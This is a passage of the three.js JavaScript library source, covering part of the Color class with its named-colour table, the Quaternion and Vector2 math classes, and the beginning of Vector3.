		var r = this.r, g = this.g, b = this.b;

		this.r = r * r;
		this.g = g * g;
		this.b = b * b;

		return this;

	},

	convertLinearToGamma: function () {

		this.r = Math.sqrt( this.r );
		this.g = Math.sqrt( this.g );
		this.b = Math.sqrt( this.b );

		return this;

	},

	getHex: function () {

		return ( this.r * 255 ) << 16 ^ ( this.g * 255 ) << 8 ^ ( this.b * 255 ) << 0;

	},

	getHexString: function () {

		return ( '000000' + this.getHex().toString( 16 ) ).slice( - 6 );

	},

	getHSL: function ( optionalTarget ) {

		// h,s,l ranges are in 0.0 - 1.0

		var hsl = optionalTarget || { h: 0, s: 0, l: 0 };

		var r = this.r, g = this.g, b = this.b;

		var max = Math.max( r, g, b );
		var min = Math.min( r, g, b );

		var hue, saturation;
		var lightness = ( min + max ) / 2.0;

		if ( min === max ) {

			hue = 0;
			saturation = 0;

		} else {

			var delta = max - min;

			saturation = lightness <= 0.5 ? delta / ( max + min ) : delta / ( 2 - max - min );

			switch ( max ) {

				case r: hue = ( g - b ) / delta + ( g < b ? 6 : 0 ); break;
				case g: hue = ( b - r ) / delta + 2; break;
				case b: hue = ( r - g ) / delta + 4; break;

			}

			hue /= 6;

		}

		hsl.h = hue;
		hsl.s = saturation;
		hsl.l = lightness;

		return hsl;

	},

	getStyle: function () {

		return 'rgb(' + ( ( this.r * 255 ) | 0 ) + ',' + ( ( this.g * 255 ) | 0 ) + ',' + ( ( this.b * 255 ) | 0 ) + ')';

	},

	offsetHSL: function ( h, s, l ) {

		var hsl = this.getHSL();

		hsl.h += h; hsl.s += s; hsl.l += l;

		this.setHSL( hsl.h, hsl.s, hsl.l );

		return this;

	},

	add: function ( color ) {

		this.r += color.r;
		this.g += color.g;
		this.b += color.b;

		return this;

	},

	addColors: function ( color1, color2 ) {

		this.r = color1.r + color2.r;
		this.g = color1.g + color2.g;
		this.b = color1.b + color2.b;

		return this;

	},

	addScalar: function ( s ) {

		this.r += s;
		this.g += s;
		this.b += s;

		return this;

	},

	multiply: function ( color ) {

		this.r *= color.r;
		this.g *= color.g;
		this.b *= color.b;

		return this;

	},

	multiplyScalar: function ( s ) {

		this.r *= s;
		this.g *= s;
		this.b *= s;

		return this;

	},

	lerp: function ( color, alpha ) {

		this.r += ( color.r - this.r ) * alpha;
		this.g += ( color.g - this.g ) * alpha;
		this.b += ( color.b - this.b ) * alpha;

		return this;

	},

	equals: function ( c ) {

		return ( c.r === this.r ) && ( c.g === this.g ) && ( c.b === this.b );

	},

	fromArray: function ( array, offset ) {

		if ( offset === undefined ) offset = 0;

		this.r = array[ offset ];
		this.g = array[ offset + 1 ];
		this.b = array[ offset + 2 ];

		return this;

	},

	toArray: function ( array, offset ) {

		if ( array === undefined ) array = [];
		if ( offset === undefined ) offset = 0;

		array[ offset ] = this.r;
		array[ offset + 1 ] = this.g;
		array[ offset + 2 ] = this.b;

		return array;

	}

};

THREE.ColorKeywords = { 'aliceblue': 0xF0F8FF, 'antiquewhite': 0xFAEBD7, 'aqua': 0x00FFFF, 'aquamarine': 0x7FFFD4, 'azure': 0xF0FFFF,
'beige': 0xF5F5DC, 'bisque': 0xFFE4C4, 'black': 0x000000, 'blanchedalmond': 0xFFEBCD, 'blue': 0x0000FF, 'blueviolet': 0x8A2BE2,
'brown': 0xA52A2A, 'burlywood': 0xDEB887, 'cadetblue': 0x5F9EA0, 'chartreuse': 0x7FFF00, 'chocolate': 0xD2691E, 'coral': 0xFF7F50,
'cornflowerblue': 0x6495ED, 'cornsilk': 0xFFF8DC, 'crimson': 0xDC143C, 'cyan': 0x00FFFF, 'darkblue': 0x00008B, 'darkcyan': 0x008B8B,
'darkgoldenrod': 0xB8860B, 'darkgray': 0xA9A9A9, 'darkgreen': 0x006400, 'darkgrey': 0xA9A9A9, 'darkkhaki': 0xBDB76B, 'darkmagenta': 0x8B008B,
'darkolivegreen': 0x556B2F, 'darkorange': 0xFF8C00, 'darkorchid': 0x9932CC, 'darkred': 0x8B0000, 'darksalmon': 0xE9967A, 'darkseagreen': 0x8FBC8F,
'darkslateblue': 0x483D8B, 'darkslategray': 0x2F4F4F, 'darkslategrey': 0x2F4F4F, 'darkturquoise': 0x00CED1, 'darkviolet': 0x9400D3,
'deeppink': 0xFF1493, 'deepskyblue': 0x00BFFF, 'dimgray': 0x696969, 'dimgrey': 0x696969, 'dodgerblue': 0x1E90FF, 'firebrick': 0xB22222,
'floralwhite': 0xFFFAF0, 'forestgreen': 0x228B22, 'fuchsia': 0xFF00FF, 'gainsboro': 0xDCDCDC, 'ghostwhite': 0xF8F8FF, 'gold': 0xFFD700,
'goldenrod': 0xDAA520, 'gray': 0x808080, 'green': 0x008000, 'greenyellow': 0xADFF2F, 'grey': 0x808080, 'honeydew': 0xF0FFF0, 'hotpink': 0xFF69B4,
'indianred': 0xCD5C5C, 'indigo': 0x4B0082, 'ivory': 0xFFFFF0, 'khaki': 0xF0E68C, 'lavender': 0xE6E6FA, 'lavenderblush': 0xFFF0F5, 'lawngreen': 0x7CFC00,
'lemonchiffon': 0xFFFACD, 'lightblue': 0xADD8E6, 'lightcoral': 0xF08080, 'lightcyan': 0xE0FFFF, 'lightgoldenrodyellow': 0xFAFAD2, 'lightgray': 0xD3D3D3,
'lightgreen': 0x90EE90, 'lightgrey': 0xD3D3D3, 'lightpink': 0xFFB6C1, 'lightsalmon': 0xFFA07A, 'lightseagreen': 0x20B2AA, 'lightskyblue': 0x87CEFA,
'lightslategray': 0x778899, 'lightslategrey': 0x778899, 'lightsteelblue': 0xB0C4DE, 'lightyellow': 0xFFFFE0, 'lime': 0x00FF00, 'limegreen': 0x32CD32,
'linen': 0xFAF0E6, 'magenta': 0xFF00FF, 'maroon': 0x800000, 'mediumaquamarine': 0x66CDAA, 'mediumblue': 0x0000CD, 'mediumorchid': 0xBA55D3,
'mediumpurple': 0x9370DB, 'mediumseagreen': 0x3CB371, 'mediumslateblue': 0x7B68EE, 'mediumspringgreen': 0x00FA9A, 'mediumturquoise': 0x48D1CC,
'mediumvioletred': 0xC71585, 'midnightblue': 0x191970, 'mintcream': 0xF5FFFA, 'mistyrose': 0xFFE4E1, 'moccasin': 0xFFE4B5, 'navajowhite': 0xFFDEAD,
'navy': 0x000080, 'oldlace': 0xFDF5E6, 'olive': 0x808000, 'olivedrab': 0x6B8E23, 'orange': 0xFFA500, 'orangered': 0xFF4500, 'orchid': 0xDA70D6,
'palegoldenrod': 0xEEE8AA, 'palegreen': 0x98FB98, 'paleturquoise': 0xAFEEEE, 'palevioletred': 0xDB7093, 'papayawhip': 0xFFEFD5, 'peachpuff': 0xFFDAB9,
'peru': 0xCD853F, 'pink': 0xFFC0CB, 'plum': 0xDDA0DD, 'powderblue': 0xB0E0E6, 'purple': 0x800080, 'red': 0xFF0000, 'rosybrown': 0xBC8F8F,
'royalblue': 0x4169E1, 'saddlebrown': 0x8B4513, 'salmon': 0xFA8072, 'sandybrown': 0xF4A460, 'seagreen': 0x2E8B57, 'seashell': 0xFFF5EE,
'sienna': 0xA0522D, 'silver': 0xC0C0C0, 'skyblue': 0x87CEEB, 'slateblue': 0x6A5ACD, 'slategray': 0x708090, 'slategrey': 0x708090, 'snow': 0xFFFAFA,
'springgreen': 0x00FF7F, 'steelblue': 0x4682B4, 'tan': 0xD2B48C, 'teal': 0x008080, 'thistle': 0xD8BFD8, 'tomato': 0xFF6347, 'turquoise': 0x40E0D0,
'violet': 0xEE82EE, 'wheat': 0xF5DEB3, 'white': 0xFFFFFF, 'whitesmoke': 0xF5F5F5, 'yellow': 0xFFFF00, 'yellowgreen': 0x9ACD32 };

// File:src/math/Quaternion.js

/**
 * @author mikael emtinger / http://gomo.se/
 * @author alteredq / http://alteredqualia.com/
 * @author WestLangley / http://github.com/WestLangley
 * @author bhouston / http://clara.io
 */

THREE.Quaternion = function ( x, y, z, w ) {

	this._x = x || 0;
	this._y = y || 0;
	this._z = z || 0;
	this._w = ( w !== undefined ) ? w : 1;

};

THREE.Quaternion.prototype = {

	constructor: THREE.Quaternion,

	get x () {

		return this._x;

	},

	set x ( value ) {

		this._x = value;
		this.onChangeCallback();

	},

	get y () {

		return this._y;

	},

	set y ( value ) {

		this._y = value;
		this.onChangeCallback();

	},

	get z () {

		return this._z;

	},

	set z ( value ) {

		this._z = value;
		this.onChangeCallback();

	},

	get w () {

		return this._w;

	},

	set w ( value ) {

		this._w = value;
		this.onChangeCallback();

	},

	set: function ( x, y, z, w ) {

		this._x = x;
		this._y = y;
		this._z = z;
		this._w = w;

		this.onChangeCallback();

		return this;

	},

	clone: function () {

		return new this.constructor( this._x, this._y, this._z, this._w );

	},

	copy: function ( quaternion ) {

		this._x = quaternion.x;
		this._y = quaternion.y;
		this._z = quaternion.z;
		this._w = quaternion.w;

		this.onChangeCallback();

		return this;

	},

	setFromEuler: function ( euler, update ) {

		if ( euler instanceof THREE.Euler === false ) {

			throw new Error( 'THREE.Quaternion: .setFromEuler() now expects a Euler rotation rather than a Vector3 and order.' );

		}

		// http://www.mathworks.com/matlabcentral/fileexchange/
		// 	20696-function-to-convert-between-dcm-euler-angles-quaternions-and-euler-vectors/
		//	content/SpinCalc.m

		var c1 = Math.cos( euler._x / 2 );
		var c2 = Math.cos( euler._y / 2 );
		var c3 = Math.cos( euler._z / 2 );
		var s1 = Math.sin( euler._x / 2 );
		var s2 = Math.sin( euler._y / 2 );
		var s3 = Math.sin( euler._z / 2 );

		var order = euler.order;

		if ( order === 'XYZ' ) {

			this._x = s1 * c2 * c3 + c1 * s2 * s3;
			this._y = c1 * s2 * c3 - s1 * c2 * s3;
			this._z = c1 * c2 * s3 + s1 * s2 * c3;
			this._w = c1 * c2 * c3 - s1 * s2 * s3;

		} else if ( order === 'YXZ' ) {

			this._x = s1 * c2 * c3 + c1 * s2 * s3;
			this._y = c1 * s2 * c3 - s1 * c2 * s3;
			this._z = c1 * c2 * s3 - s1 * s2 * c3;
			this._w = c1 * c2 * c3 + s1 * s2 * s3;

		} else if ( order === 'ZXY' ) {

			this._x = s1 * c2 * c3 - c1 * s2 * s3;
			this._y = c1 * s2 * c3 + s1 * c2 * s3;
			this._z = c1 * c2 * s3 + s1 * s2 * c3;
			this._w = c1 * c2 * c3 - s1 * s2 * s3;

		} else if ( order === 'ZYX' ) {

			this._x = s1 * c2 * c3 - c1 * s2 * s3;
			this._y = c1 * s2 * c3 + s1 * c2 * s3;
			this._z = c1 * c2 * s3 - s1 * s2 * c3;
			this._w = c1 * c2 * c3 + s1 * s2 * s3;

		} else if ( order === 'YZX' ) {

			this._x = s1 * c2 * c3 + c1 * s2 * s3;
			this._y = c1 * s2 * c3 + s1 * c2 * s3;
			this._z = c1 * c2 * s3 - s1 * s2 * c3;
			this._w = c1 * c2 * c3 - s1 * s2 * s3;

		} else if ( order === 'XZY' ) {

			this._x = s1 * c2 * c3 - c1 * s2 * s3;
			this._y = c1 * s2 * c3 - s1 * c2 * s3;
			this._z = c1 * c2 * s3 + s1 * s2 * c3;
			this._w = c1 * c2 * c3 + s1 * s2 * s3;

		}

		if ( update !== false ) this.onChangeCallback();

		return this;

	},

	setFromAxisAngle: function ( axis, angle ) {

		// http://www.euclideanspace.com/maths/geometry/rotations/conversions/angleToQuaternion/index.htm

		// assumes axis is normalized

		var halfAngle = angle / 2, s = Math.sin( halfAngle );

		this._x = axis.x * s;
		this._y = axis.y * s;
		this._z = axis.z * s;
		this._w = Math.cos( halfAngle );

		this.onChangeCallback();

		return this;

	},

	setFromRotationMatrix: function ( m ) {

		// http://www.euclideanspace.com/maths/geometry/rotations/conversions/matrixToQuaternion/index.htm

		// assumes the upper 3x3 of m is a pure rotation matrix (i.e, unscaled)

		var te = m.elements,

			m11 = te[ 0 ], m12 = te[ 4 ], m13 = te[ 8 ],
			m21 = te[ 1 ], m22 = te[ 5 ], m23 = te[ 9 ],
			m31 = te[ 2 ], m32 = te[ 6 ], m33 = te[ 10 ],

			trace = m11 + m22 + m33,
			s;

		if ( trace > 0 ) {

			s = 0.5 / Math.sqrt( trace + 1.0 );

			this._w = 0.25 / s;
			this._x = ( m32 - m23 ) * s;
			this._y = ( m13 - m31 ) * s;
			this._z = ( m21 - m12 ) * s;

		} else if ( m11 > m22 && m11 > m33 ) {

			s = 2.0 * Math.sqrt( 1.0 + m11 - m22 - m33 );

			this._w = ( m32 - m23 ) / s;
			this._x = 0.25 * s;
			this._y = ( m12 + m21 ) / s;
			this._z = ( m13 + m31 ) / s;

		} else if ( m22 > m33 ) {

			s = 2.0 * Math.sqrt( 1.0 + m22 - m11 - m33 );

			this._w = ( m13 - m31 ) / s;
			this._x = ( m12 + m21 ) / s;
			this._y = 0.25 * s;
			this._z = ( m23 + m32 ) / s;

		} else {

			s = 2.0 * Math.sqrt( 1.0 + m33 - m11 - m22 );

			this._w = ( m21 - m12 ) / s;
			this._x = ( m13 + m31 ) / s;
			this._y = ( m23 + m32 ) / s;
			this._z = 0.25 * s;

		}

		this.onChangeCallback();

		return this;

	},

	setFromUnitVectors: function () {

		// http://lolengine.net/blog/2014/02/24/quaternion-from-two-vectors-final

		// assumes direction vectors vFrom and vTo are normalized

		var v1, r;

		var EPS = 0.000001;

		return function ( vFrom, vTo ) {

			if ( v1 === undefined ) v1 = new THREE.Vector3();

			r = vFrom.dot( vTo ) + 1;

			if ( r < EPS ) {

				r = 0;

				if ( Math.abs( vFrom.x ) > Math.abs( vFrom.z ) ) {

					v1.set( - vFrom.y, vFrom.x, 0 );

				} else {

					v1.set( 0, - vFrom.z, vFrom.y );

				}

			} else {

				v1.crossVectors( vFrom, vTo );

			}

			this._x = v1.x;
			this._y = v1.y;
			this._z = v1.z;
			this._w = r;

			this.normalize();

			return this;

		};

	}(),

	inverse: function () {

		this.conjugate().normalize();

		return this;

	},

	conjugate: function () {

		this._x *= - 1;
		this._y *= - 1;
		this._z *= - 1;

		this.onChangeCallback();

		return this;

	},

	dot: function ( v ) {

		return this._x * v._x + this._y * v._y + this._z * v._z + this._w * v._w;

	},

	lengthSq: function () {

		return this._x * this._x + this._y * this._y + this._z * this._z + this._w * this._w;

	},

	length: function () {

		return Math.sqrt( this._x * this._x + this._y * this._y + this._z * this._z + this._w * this._w );

	},

	normalize: function () {

		var l = this.length();

		if ( l === 0 ) {

			this._x = 0;
			this._y = 0;
			this._z = 0;
			this._w = 1;

		} else {

			l = 1 / l;

			this._x = this._x * l;
			this._y = this._y * l;
			this._z = this._z * l;
			this._w = this._w * l;

		}

		this.onChangeCallback();

		return this;

	},

	multiply: function ( q, p ) {

		if ( p !== undefined ) {

			console.warn( 'THREE.Quaternion: .multiply() now only accepts one argument. Use .multiplyQuaternions( a, b ) instead.' );
			return this.multiplyQuaternions( q, p );

		}

		return this.multiplyQuaternions( this, q );

	},

	multiplyQuaternions: function ( a, b ) {

		// from http://www.euclideanspace.com/maths/algebra/realNormedAlgebra/quaternions/code/index.htm

		var qax = a._x, qay = a._y, qaz = a._z, qaw = a._w;
		var qbx = b._x, qby = b._y, qbz = b._z, qbw = b._w;

		this._x = qax * qbw + qaw * qbx + qay * qbz - qaz * qby;
		this._y = qay * qbw + qaw * qby + qaz * qbx - qax * qbz;
		this._z = qaz * qbw + qaw * qbz + qax * qby - qay * qbx;
		this._w = qaw * qbw - qax * qbx - qay * qby - qaz * qbz;

		this.onChangeCallback();

		return this;

	},

	slerp: function ( qb, t ) {

		if ( t === 0 ) return this;
		if ( t === 1 ) return this.copy( qb );

		var x = this._x, y = this._y, z = this._z, w = this._w;

		// http://www.euclideanspace.com/maths/algebra/realNormedAlgebra/quaternions/slerp/

		var cosHalfTheta = w * qb._w + x * qb._x + y * qb._y + z * qb._z;

		if ( cosHalfTheta < 0 ) {

			this._w = - qb._w;
			this._x = - qb._x;
			this._y = - qb._y;
			this._z = - qb._z;

			cosHalfTheta = - cosHalfTheta;

		} else {

			this.copy( qb );

		}

		if ( cosHalfTheta >= 1.0 ) {

			this._w = w;
			this._x = x;
			this._y = y;
			this._z = z;

			return this;

		}

		var sinHalfTheta = Math.sqrt( 1.0 - cosHalfTheta * cosHalfTheta );

		if ( Math.abs( sinHalfTheta ) < 0.001 ) {

			this._w = 0.5 * ( w + this._w );
			this._x = 0.5 * ( x + this._x );
			this._y = 0.5 * ( y + this._y );
			this._z = 0.5 * ( z + this._z );

			return this;

		}

		var halfTheta = Math.atan2( sinHalfTheta, cosHalfTheta );
		var ratioA = Math.sin( ( 1 - t ) * halfTheta ) / sinHalfTheta,
		ratioB = Math.sin( t * halfTheta ) / sinHalfTheta;

		this._w = ( w * ratioA + this._w * ratioB );
		this._x = ( x * ratioA + this._x * ratioB );
		this._y = ( y * ratioA + this._y * ratioB );
		this._z = ( z * ratioA + this._z * ratioB );

		this.onChangeCallback();

		return this;

	},

	equals: function ( quaternion ) {

		return ( quaternion._x === this._x ) && ( quaternion._y === this._y ) && ( quaternion._z === this._z ) && ( quaternion._w === this._w );

	},

	fromArray: function ( array, offset ) {

		if ( offset === undefined ) offset = 0;

		this._x = array[ offset ];
		this._y = array[ offset + 1 ];
		this._z = array[ offset + 2 ];
		this._w = array[ offset + 3 ];

		this.onChangeCallback();

		return this;

	},

	toArray: function ( array, offset ) {

		if ( array === undefined ) array = [];
		if ( offset === undefined ) offset = 0;

		array[ offset ] = this._x;
		array[ offset + 1 ] = this._y;
		array[ offset + 2 ] = this._z;
		array[ offset + 3 ] = this._w;

		return array;

	},

	onChange: function ( callback ) {

		this.onChangeCallback = callback;

		return this;

	},

	onChangeCallback: function () {}

};

Object.assign( THREE.Quaternion, {

	slerp: function( qa, qb, qm, t ) {

		return qm.copy( qa ).slerp( qb, t );

	},

	slerpFlat: function(
			dst, dstOffset, src0, srcOffset0, src1, srcOffset1, t ) {

		// fuzz-free, array-based Quaternion SLERP operation

		var x0 = src0[ srcOffset0 + 0 ],
			y0 = src0[ srcOffset0 + 1 ],
			z0 = src0[ srcOffset0 + 2 ],
			w0 = src0[ srcOffset0 + 3 ],

			x1 = src1[ srcOffset1 + 0 ],
			y1 = src1[ srcOffset1 + 1 ],
			z1 = src1[ srcOffset1 + 2 ],
			w1 = src1[ srcOffset1 + 3 ];

		if ( w0 !== w1 || x0 !== x1 || y0 !== y1 || z0 !== z1 ) {

			var s = 1 - t,

				cos = x0 * x1 + y0 * y1 + z0 * z1 + w0 * w1,

				dir = ( cos >= 0 ? 1 : - 1 ),
				sqrSin = 1 - cos * cos;

			// Skip the Slerp for tiny steps to avoid numeric problems:
			if ( sqrSin > Number.EPSILON ) {

				var sin = Math.sqrt( sqrSin ),
					len = Math.atan2( sin, cos * dir );

				s = Math.sin( s * len ) / sin;
				t = Math.sin( t * len ) / sin;

			}

			var tDir = t * dir;

			x0 = x0 * s + x1 * tDir;
			y0 = y0 * s + y1 * tDir;
			z0 = z0 * s + z1 * tDir;
			w0 = w0 * s + w1 * tDir;

			// Normalize in case we just did a lerp:
			if ( s === 1 - t ) {

				var f = 1 / Math.sqrt( x0 * x0 + y0 * y0 + z0 * z0 + w0 * w0 );

				x0 *= f;
				y0 *= f;
				z0 *= f;
				w0 *= f;

			}

		}

		dst[ dstOffset ] = x0;
		dst[ dstOffset + 1 ] = y0;
		dst[ dstOffset + 2 ] = z0;
		dst[ dstOffset + 3 ] = w0;

	}

} );

// File:src/math/Vector2.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author philogb / http://blog.thejit.org/
 * @author egraether / http://egraether.com/
 * @author zz85 / http://www.lab4games.net/zz85/blog
 */

THREE.Vector2 = function ( x, y ) {

	this.x = x || 0;
	this.y = y || 0;

};

THREE.Vector2.prototype = {

	constructor: THREE.Vector2,

	get width() {

		return this.x;

	},

	set width( value ) {

		this.x = value;

	},

	get height() {

		return this.y;

	},

	set height( value ) {

		this.y = value;

	},

	//

	set: function ( x, y ) {

		this.x = x;
		this.y = y;

		return this;

	},

	setScalar: function ( scalar ) {

		this.x = scalar;
		this.y = scalar;

		return this;

	},

	setX: function ( x ) {

		this.x = x;

		return this;

	},

	setY: function ( y ) {

		this.y = y;

		return this;

	},

	setComponent: function ( index, value ) {

		switch ( index ) {

			case 0: this.x = value; break;
			case 1: this.y = value; break;
			default: throw new Error( 'index is out of range: ' + index );

		}

	},

	getComponent: function ( index ) {

		switch ( index ) {

			case 0: return this.x;
			case 1: return this.y;
			default: throw new Error( 'index is out of range: ' + index );

		}

	},

	clone: function () {

		return new this.constructor( this.x, this.y );

	},

	copy: function ( v ) {

		this.x = v.x;
		this.y = v.y;

		return this;

	},

	add: function ( v, w ) {

		if ( w !== undefined ) {

			console.warn( 'THREE.Vector2: .add() now only accepts one argument. Use .addVectors( a, b ) instead.' );
			return this.addVectors( v, w );

		}

		this.x += v.x;
		this.y += v.y;

		return this;

	},

	addScalar: function ( s ) {

		this.x += s;
		this.y += s;

		return this;

	},

	addVectors: function ( a, b ) {

		this.x = a.x + b.x;
		this.y = a.y + b.y;

		return this;

	},

	addScaledVector: function ( v, s ) {

		this.x += v.x * s;
		this.y += v.y * s;

		return this;

	},

	sub: function ( v, w ) {

		if ( w !== undefined ) {

			console.warn( 'THREE.Vector2: .sub() now only accepts one argument. Use .subVectors( a, b ) instead.' );
			return this.subVectors( v, w );

		}

		this.x -= v.x;
		this.y -= v.y;

		return this;

	},

	subScalar: function ( s ) {

		this.x -= s;
		this.y -= s;

		return this;

	},

	subVectors: function ( a, b ) {

		this.x = a.x - b.x;
		this.y = a.y - b.y;

		return this;

	},

	multiply: function ( v ) {

		this.x *= v.x;
		this.y *= v.y;

		return this;

	},

	multiplyScalar: function ( scalar ) {

		if ( isFinite( scalar ) ) {

			this.x *= scalar;
			this.y *= scalar;

		} else {

			this.x = 0;
			this.y = 0;

		}

		return this;

	},

	divide: function ( v ) {

		this.x /= v.x;
		this.y /= v.y;

		return this;

	},

	divideScalar: function ( scalar ) {

		return this.multiplyScalar( 1 / scalar );

	},

	min: function ( v ) {

		this.x = Math.min( this.x, v.x );
		this.y = Math.min( this.y, v.y );

		return this;

	},

	max: function ( v ) {

		this.x = Math.max( this.x, v.x );
		this.y = Math.max( this.y, v.y );

		return this;

	},

	clamp: function ( min, max ) {

		// This function assumes min < max, if this assumption isn't true it will not operate correctly

		this.x = Math.max( min.x, Math.min( max.x, this.x ) );
		this.y = Math.max( min.y, Math.min( max.y, this.y ) );

		return this;

	},

	clampScalar: function () {

		var min, max;

		return function clampScalar( minVal, maxVal ) {

			if ( min === undefined ) {

				min = new THREE.Vector2();
				max = new THREE.Vector2();

			}

			min.set( minVal, minVal );
			max.set( maxVal, maxVal );

			return this.clamp( min, max );

		};

	}(),

	clampLength: function ( min, max ) {

		var length = this.length();

		this.multiplyScalar( Math.max( min, Math.min( max, length ) ) / length );

		return this;

	},

	floor: function () {

		this.x = Math.floor( this.x );
		this.y = Math.floor( this.y );

		return this;

	},

	ceil: function () {

		this.x = Math.ceil( this.x );
		this.y = Math.ceil( this.y );

		return this;

	},

	round: function () {

		this.x = Math.round( this.x );
		this.y = Math.round( this.y );

		return this;

	},

	roundToZero: function () {

		this.x = ( this.x < 0 ) ? Math.ceil( this.x ) : Math.floor( this.x );
		this.y = ( this.y < 0 ) ? Math.ceil( this.y ) : Math.floor( this.y );

		return this;

	},

	negate: function () {

		this.x = - this.x;
		this.y = - this.y;

		return this;

	},

	dot: function ( v ) {

		return this.x * v.x + this.y * v.y;

	},

	lengthSq: function () {

		return this.x * this.x + this.y * this.y;

	},

	length: function () {

		return Math.sqrt( this.x * this.x + this.y * this.y );

	},

	lengthManhattan: function() {

		return Math.abs( this.x ) + Math.abs( this.y );

	},

	normalize: function () {

		return this.divideScalar( this.length() );

	},

	angle: function () {

		// computes the angle in radians with respect to the positive x-axis

		var angle = Math.atan2( this.y, this.x );

		if ( angle < 0 ) angle += 2 * Math.PI;

		return angle;

	},

	distanceTo: function ( v ) {

		return Math.sqrt( this.distanceToSquared( v ) );

	},

	distanceToSquared: function ( v ) {

		var dx = this.x - v.x, dy = this.y - v.y;
		return dx * dx + dy * dy;

	},

	setLength: function ( length ) {

		return this.multiplyScalar( length / this.length() );

	},

	lerp: function ( v, alpha ) {

		this.x += ( v.x - this.x ) * alpha;
		this.y += ( v.y - this.y ) * alpha;

		return this;

	},

	lerpVectors: function ( v1, v2, alpha ) {

		this.subVectors( v2, v1 ).multiplyScalar( alpha ).add( v1 );

		return this;

	},

	equals: function ( v ) {

		return ( ( v.x === this.x ) && ( v.y === this.y ) );

	},

	fromArray: function ( array, offset ) {

		if ( offset === undefined ) offset = 0;

		this.x = array[ offset ];
		this.y = array[ offset + 1 ];

		return this;

	},

	toArray: function ( array, offset ) {

		if ( array === undefined ) array = [];
		if ( offset === undefined ) offset = 0;

		array[ offset ] = this.x;
		array[ offset + 1 ] = this.y;

		return array;

	},

	fromAttribute: function ( attribute, index, offset ) {

		if ( offset === undefined ) offset = 0;

		index = index * attribute.itemSize + offset;

		this.x = attribute.array[ index ];
		this.y = attribute.array[ index + 1 ];

		return this;

	},

	rotateAround: function ( center, angle ) {

		var c = Math.cos( angle ), s = Math.sin( angle );

		var x = this.x - center.x;
		var y = this.y - center.y;

		this.x = x * c - y * s + center.x;
		this.y = x * s + y * c + center.y;

		return this;

	}

};

// File:src/math/Vector3.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author *kile / http://kile.stravaganza.org/
 * @author philogb / http://blog.thejit.org/
 * @author mikael emtinger / http://gomo.se/
 * @author egraether / http://egraether.com/
 * @author WestLangley / http://github.com/WestLangley
 */

THREE.Vector3 = function ( x, y, z ) {

	this.x = x || 0;
	this.y = y || 0;
	this.z = z || 0;

};

THREE.Vector3.prototype = {

	constructor: THREE.Vector3,

	set: function ( x, y, z ) {

		this.x = x;
		this.y = y;
		this.z = z;

		return this;

	},

	setScalar: function ( scalar ) {

		this.x = scalar;
		this.y = scalar;
		this.z = scalar;

		return this;

	},

	setX: function ( x ) {

		this.x = x;

		return this;

	},

	setY: function ( y ) {

		this.y = y;

		return this;

	},

	setZ: function ( z ) {

		this.z = z;

		return this;

	},

	setComponent: function ( index, value ) {

		switch ( index ) {

			case 0: this.x = value; break;
			case 1: this.y = value; break;
			case 2: this.z = value; break;
			default: throw new Error( 'index is out of range: ' + index );

		}

	},

	getComponent: function ( index ) {

		switch ( index ) {

			case 0: return this.x;
			case 1: return this.y;
			case 2: return this.z;
			default: throw new Error( 'index is out of range: ' + index );

		}

	},

	clone: function () {

		return new this.constructor( this.x, this.y, this.z );

	},

	copy: function ( v ) {

		this.x = v.x;
		this.y = v.y;
		this.z = v.z;

		return this;

	},

	add: function ( v, w ) {

		if ( w !== undefined ) {

			console.warn( 'THREE.Vector3: .add() now only accepts one argument. Use .addVectors( a, b ) instead.' );
			return this.addVectors( v, w );

		}

		this.x += v.x;
		this.y += v.y;
		this.z += v.z;

		return this;

	},

	addScalar: function ( s ) {

		this.x += s;
		this.y += s;
		this.z += s;

		return this;

	},

	addVectors: function ( a, b ) {

		this.x = a.x + b.x;
		this.y = a.y + b.y;
		this.z = a.z + b.z;

		return this;

	},

	addScaledVector: function ( v, s ) {

		this.x += v.x * s;
		this.y += v.y * s;
		this.z += v.z * s;

		return this;

	},

	sub: function ( v, w ) {

		if ( w !== undefined ) {

			console.warn( 'THREE.Vector3: .sub() now only accepts one argument. Use .subVectors( a, b ) instead.' );
			return this.subVectors( v, w );

		}

		this.x -= v.x;
		this.y -= v.y;
		this.z -= v.z;

		return this;

	},

	subScalar: function ( s ) {

		this.x -= s;
		this.y -= s;
		this.z -= s;

		return this;

	},

	subVectors: function ( a, b ) {

		this.x = a.x - b.x;
		this.y = a.y - b.y;
		this.z = a.z - b.z;

		return this;

	},

	multiply: function ( v, w ) {

		if ( w !== undefined ) {

			console.warn( 'THREE.Vector3: .multiply() now only accepts one argument. Use .multiplyVectors( a, b ) instead.' );
			return this.multiplyVectors( v, w );

		}

		this.x *= v.x;
		this.y *= v.y;
		this.z *= v.z;

		return this;

	},

	multiplyScalar: function ( scalar ) {

		if ( isFinite( scalar ) ) {

			this.x *= scalar;
			this.y *= scalar;
			this.z *= scalar;

		} else {

			this.x = 0;
			this.y = 0;
			this.z = 0;

		}

		return this;

	},

	multiplyVectors: function ( a, b ) {

		this.x = a.x * b.x;
		this.y = a.y * b.y;
		this.z = a.z * b.z;

		return this;

	},

	applyEuler: function () {

		var quaternion;

		return function applyEuler( euler ) {

			if ( euler instanceof THREE.Euler === false ) {

				console.error( 'THREE.Vector3: .applyEuler() now expects an Euler rotation rather than a Vector3 and order.' );

			}

			if ( quaternion === undefined ) quaternion = new THREE.Quaternion();

			this.applyQuaternion( quaternion.setFromEuler( euler ) );

			return this;

		};

	}(),

	applyAxisAngle: function () {

		var quaternion;

		return function applyAxisAngle( axis, angle ) {

			if ( quaternion === undefined ) quaternion = new THREE.Quaternion();

			this.applyQuaternion( quaternion.setFromAxisAngle( axis, angle ) );

			return this;

		};

	}(),

	applyMatrix3: function ( m ) {

		var x = this.x;
		var y = this.y;
		var z = this.z;

		var e = m.elements;

		this.x = e[ 0 ] * x + e[ 3 ] * y + e[ 6 ] * z;
		this.y = e[ 1 ] * x + e[ 4 ] * y + e[ 7 ] * z;
		this.z = e[ 2 ] * x + e[ 5 ] * y + e[ 8 ] * z;

		return this;

	},

	applyMatrix4: function ( m ) {

		// input: THREE.Matrix4 affine matrix

		var x = this.x, y = this.y, z = this.z;

		var e = m.elements;

		this.x = e[ 0 ] * x + e[ 4 ] * y + e[ 8 ]  * z + e[ 12 ];
		this.y = e[ 1 ] * x + e[ 5 ] * y + e[ 9 ]  * z + e[ 13 ];
		this.z = e[ 2 ] * x + e[ 6 ] * y + e[ 10 ] * z + e[ 14 ];

		return this;

	},

	applyProjection: function ( m ) {

		// input: THREE.Matrix4 projection matrix

